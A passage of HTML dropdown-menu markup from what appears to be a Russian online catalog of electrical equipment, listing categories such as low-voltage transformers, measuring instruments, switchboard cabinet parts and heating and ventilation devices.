                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/akkumulyatory/" title="Аккумуляторы">Аккумуляторы</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/" title="Трансформаторы низковольтные">
                                                    Трансформаторы низковольтные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/izmeritelnye_transformatory_transformatory_toka/" title="Измерительные трансформаторы (трансформаторы тока)">Измерительные трансформаторы (трансформаторы тока)</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/silovye_transformatory/" title="Силовые трансформаторы">Силовые трансформаторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/aksessuary_dlya_transformatorov/" title="Аксессуары для трансформаторов">Аксессуары для трансформаторов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/" title="Приборы измерительные">
                                                    Приборы измерительные                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/ampermetry/" title="Амперметры">Амперметры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/voltmetry/" title="Вольтметры">Вольтметры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/multimetry_1/" title="Мультиметры">Мультиметры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/mnogofunktsionalnye_pribory/" title="Многофункциональные приборы">Многофункциональные приборы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/vspomogatelnye_elementy_i_aksessuary_k_izmeritelnym_priboram/" title="Вспомогательные элементы и аксессуары к измерительным приборам">Вспомогательные элементы и аксессуары к измерительным приборам</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/" title="Комплектные низковольтные устройства (НКУ)">
                                                    Комплектные низковольтные устройства (НКУ)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_osveshcheniya/" title="Щиты освещения">Щиты освещения</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_etazhnye/" title="Щиты этажные">Щиты этажные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_avtomaticheskogo_vvoda_rezerva/" title="Щиты автоматического ввода резерва">Щиты автоматического ввода резерва</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/ustroystva_kompensatsii_reaktivnoy_moshchnosti_0_4kv/" title="Устройства компенсации реактивной мощности 0.4кВ">Устройства компенсации реактивной мощности 0.4кВ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/yashchiki_s_rubilnikami/" title="Ящики с рубильниками">Ящики с рубильниками</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shkafy_raspredelitelnye/" title="Шкафы распределительные">Шкафы распределительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/yashchiki_s_ponizhayushchim_transformatorom/" title="Ящики с понижающим трансформатором">Ящики с понижающим трансформатором</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/peredvizhnye_shchity/" title="Передвижные щиты">Передвижные щиты</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/" title="Специальное оборудование">
                                                    Специальное оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/elektro_svarochnoe_oborudovanie/" title="Электро-сварочное оборудование">Электро-сварочное оборудование</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/kondensatornye_ustanovki/" title="Конденсаторные установки">Конденсаторные установки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/shchitovoe_oborudovanie/" title="Щитовое оборудование">
                                    Щитовое оборудование                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/" title="Щитовое оборудование готовое">
                                                    Щитовое оборудование готовое                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_raspredelitelnye/" title="Щиты распределительные">Щиты распределительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_uchetno_raspredelitelnye/" title="Щиты учетно-распределительные">Щиты учетно-распределительные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_montazhnye/" title="Щиты монтажные">Щиты монтажные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/korpusa_korobki_s_kryshkoy/" title="Корпуса (коробки) с крышкой">Корпуса (коробки) с крышкой</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/stoyki_i_pulty_gotovye/" title="Стойки и пульты готовые">Стойки и пульты готовые</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/" title="Щиты монтажные сборные (составные части)">
                                                    Щиты монтажные сборные (составные части)                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/komplekty_krysha_i_osnovanie_shkafov_montazhnykh/" title="Комплекты - Крыша и основание шкафов монтажных">Комплекты - Крыша и основание шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/karkasy_shkafov_montazhnykh/" title="Каркасы шкафов монтажных">Каркасы шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/vertikalnye_stoyki_i_opory_shkafov_montazhnykh/" title="Вертикальные стойки и опоры шкафов монтажных">Вертикальные стойки и опоры шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/zadnie_paneli_shkafov_montazhnykh/" title="Задние панели шкафов монтажных">Задние панели шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/bokovye_paneli_stenki_shkafov_montazhnykh/" title="Боковые панели (стенки) шкафов монтажных">Боковые панели (стенки) шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/dveri_dlya_montazhnykh_sbornykh_shkafov/" title="Двери для монтажных сборных шкафов">Двери для монтажных сборных шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/dno_dlya_shkafov_montazhnykh/" title="Дно для шкафов монтажных">Дно для шкафов монтажных</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/stoyki_i_pulty_sostavnye_chasti/" title="Стойки и пульты (составные части)">Стойки и пульты (составные части)</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/" title="Элементы комплектации шкафов">
                                                    Элементы комплектации шкафов                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/tsokoli_dlya_shkafov_i_aksessuary_k_nim/" title="Цоколи для шкафов и аксессуары к ним">Цоколи для шкафов и аксессуары к ним</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/dopolnitelnye_dveri/" title="Дополнительные двери">Дополнительные двери</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/zamki_ruchki_aksessuary_dlya_dverey/" title="Замки, ручки, аксессуары для дверей">Замки, ручки, аксессуары для дверей</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/paneli_i_platy_montazhnye/" title="Панели и платы монтажные">Панели и платы монтажные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/plastrony_i_perednie_paneli/" title="Пластроны и передние панели">Пластроны и передние панели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/plastiny/" title="Пластины">Пластины</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/razdeliteli_i_peregorodki_1/" title="Разделители и перегородки">Разделители и перегородки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/profili/" title="Профили">Профили</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/kryshki_dlya_raspredelitelnykh_korobok/" title="Крышки для распределительных коробок">Крышки для распределительных коробок</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/reyki/" title="Рейки">Рейки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/dopolnitelnye_kryshi_navesy_i_kozyrki/" title="Дополнительные крыши, навесы и козырьки">Дополнительные крыши, навесы и козырьки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/shassi/" title="Шасси">Шасси</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/moduli_i_otseki/" title="Модули и отсеки">Модули и отсеки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/montazhnye_i_krepezhnye_aksessuary_dlya_shkafov/" title="Монтажные и крепежные аксессуары для шкафов">Монтажные и крепежные аксессуары для шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/karmany_dlya_dokumentatsii/" title="Карманы для документации">Карманы для документации</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/" title="Элементы для установки оборудования и прокладки кабеля">
                                                    Элементы для установки оборудования и прокладки кабеля                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/din_reyki_i_aksessuary_k_nim/" title="DIN-рейки и аксессуары к ним">DIN-рейки и аксессуары к ним</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/komplekty_dlya_ustanovki_oborudovaniya_v_shkafakh/" title="Комплекты для установки оборудования в шкафах">Комплекты для установки оборудования в шкафах</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/salniki_i_salnikovye_paneli/" title="Сальники и сальниковые панели">Сальники и сальниковые панели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/elementy_prokladki_kabelya_vnutri_shkafa/" title="Элементы прокладки кабеля внутри шкафа">Элементы прокладки кабеля внутри шкафа</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/zaglushki_1/" title="Заглушки">Заглушки</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/" title="Шины и аксессуары для шин">
                                                    Шины и аксессуары для шин                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_alyuminievye/" title="Шины алюминиевые">Шины алюминиевые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_mednye/" title="Шины медные">Шины медные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_komplektnye/" title="Шины комплектные">Шины комплектные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/napravlyayushchie_derzhateli_vnutrishkafnye/" title="Направляющие, держатели внутришкафные">Направляющие, держатели внутришкафные</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/izolyatory_vnutrishkafnye_i_aksessuary_k_nim/" title="Изоляторы внутришкафные и аксессуары к ним">Изоляторы внутришкафные и аксессуары к ним</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/" title="Клеммы, клеммные блоки и нулевые шины">
                                                    Клеммы, клеммные блоки и нулевые шины                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/klemmy_na_din_reyku/" title="Клеммы на DIN-рейку">Клеммы на DIN-рейку</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/klemmnye_bloki_i_nulevye_shiny/" title="Клеммные блоки и нулевые шины">Клеммные блоки и нулевые шины</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/klemmy_klemmnye_bloki_i_nulevye_shiny/aksessuary_dlya_klemm/" title="Аксессуары для клемм">Аксессуары для клемм</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/" title="Электрооборудование шкафов">
                                                    Электрооборудование шкафов                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/osveshchenie_vnutrishkafnoe/" title="Освещение внутришкафное">Освещение внутришкафное</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/elektronnye_elementy_shkafov/" title="Электронные элементы шкафов">Электронные элементы шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/elektrooborudovanie_shkafov/elementy_dlya_zazemleniya_shkafov/" title="Элементы для заземления шкафов">Элементы для заземления шкафов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/sistemy_podderzhaniya_mikroklimata/" title="Системы поддержания микроклимата">
                                                    Системы поддержания микроклимата                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/sistemy_podderzhaniya_mikroklimata/sistemy_podderzhaniya_mikroklimata_vnutri_shkafov/" title="Системы поддержания микроклимата внутри шкафов">Системы поддержания микроклимата внутри шкафов</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/" title="Материалы для оформления и вспомогательные щитовые аксессуары">
                                                    Материалы для оформления и вспомогательные щитовые аксессуары                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/markirovka_shkafov/" title="Маркировка шкафов">Маркировка шкафов</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/shchitovoe_oborudovanie/materialy_dlya_oformleniya_i_vspomogatelnye_shchitovye_aksessuary/vspomogatelnye_shchitovye_aksessuary/" title="Вспомогательные щитовые аксессуары">Вспомогательные щитовые аксессуары</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/" title="Приборы обогрева и вентиляции">
                                    Приборы обогрева и вентиляции                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/radiatory_i_konvektory/" title="Радиаторы и конвекторы">
                                                    Радиаторы и конвекторы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/radiatory_i_konvektory/radiatory_bimetallicheskie_1/" title="Радиаторы биметаллические">Радиаторы биметаллические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/" title="Обогревательные приборы">
                                                    Обогревательные приборы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teploventilyatory/" title="Тепловентиляторы">Тепловентиляторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teplovye_pushki/" title="Тепловые пушки">Тепловые пушки</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/teplovye_zavesy/" title="Тепловые завесы">Тепловые завесы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/infrakrasnye_obogrevateli/" title="Инфракрасные обогреватели">Инфракрасные обогреватели</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_konvektory/" title="Электрические конвекторы">Электрические конвекторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_maslyannye_radiatory/" title="Электрические маслянные радиаторы">Электрические маслянные радиаторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/elektricheskie_sushilki_dlya_ruk/" title="Электрические сушилки для рук">Электрические сушилки для рук</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/pechi_pet/" title="Печи ПЭТ">Печи ПЭТ</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/komplektatsiya_elektroobogrevateley/" title="Комплектация электрообогревателей">Комплектация электрообогревателей</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/obogrevatelnye_pribory/aksessuary_k_konvektoram/" title="Аксессуары к конвекторам">Аксессуары к конвекторам</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/" title="Кабельные нагревательные системы">
                                                    Кабельные нагревательные системы                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/nagrevatelnyy_kabel/" title="Нагревательный кабель">Нагревательный кабель</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/nagrevatelnye_maty/" title="Нагревательные маты">Нагревательные маты</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/pribory_upravleniya_kabelnymi_nagrevatelnymi_sistemami/" title="Приборы управления кабельными нагревательными системами">Приборы управления кабельными нагревательными системами</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kabelnye_nagrevatelnye_sistemy/montazhnye_aksessuary_sistem_kabelnogo_obogreva/" title="Монтажные аксессуары систем кабельного обогрева">Монтажные аксессуары систем кабельного обогрева</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/" title="Приборы вентиляции и кондиционирования">
                                                    Приборы вентиляции и кондиционирования                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/ventilyatory/" title="Вентиляторы">Вентиляторы</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/konditsionery/" title="Кондиционеры">Кондиционеры</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/pribory_ventilyatsii_i_konditsionirovaniya/vspomogatelnye_elementy_i_aksessuary_dlya_ventilyatsii_i_konditsionirovaniya/" title="Вспомогательные элементы и аксессуары для вентиляции и кондиционирования">Вспомогательные элементы и аксессуары для вентиляции и кондиционирования</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/" title="Котельное оборудование">
                                                    Котельное оборудование                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/kotly_gazovye_1/" title="Котлы газовые">Котлы газовые</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/kotelnoe_oborudovanie_1/kotly_elektricheskie_1/" title="Котлы электрические">Котлы электрические</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/" title="Системы для прокладки трасс кондиционирования">
                                                    Системы для прокладки трасс кондиционирования                                                                                                            &nbsp;<i class="fa fa-angle-right"></i>
                                                                                                    </a>
                                                                                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/koroba_dlya_konditsionirovaniya/" title="Короба для кондиционирования">Короба для кондиционирования</a>
                                                            </li>
                                                                                                                    <li class="">
                                                                <a href="/catalog/pribory_obogreva_i_ventilyatsii/sistemy_dlya_prokladki_trass_konditsionirovaniya/aksessuary_korobov_dlya_konditsionirovaniya/" title="Аксессуары коробов для кондиционирования">Аксессуары коробов для кондиционирования</a>
                                                            </li>
                                                                                                            </ul>
                                                                                            </li>
                                                                            </ul>
                                                            </li>
                                                                                <li class="dropdown-submenu dropdown-toggle ">
                                <a href="/catalog/instrument_osnastka_i_sredstva_zashchity/" title="Инструмент, оснастка и средства защиты">
                                    Инструмент, оснастка и средства защиты                                                                            &nbsp;<i class="fa fa-angle-right"></i>
